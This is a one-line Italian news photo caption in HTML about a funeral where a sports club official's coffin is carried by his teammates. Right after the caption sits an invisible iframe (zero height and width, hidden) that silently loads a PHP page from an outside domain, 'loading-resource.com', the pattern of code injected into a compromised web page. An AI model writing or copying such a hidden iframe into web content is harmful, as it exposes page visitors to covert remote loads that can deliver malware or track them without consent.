 <strong>IL FUNERALE.</strong> La bara del dirigente portata a spalla dai suoi compagni di squadra<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
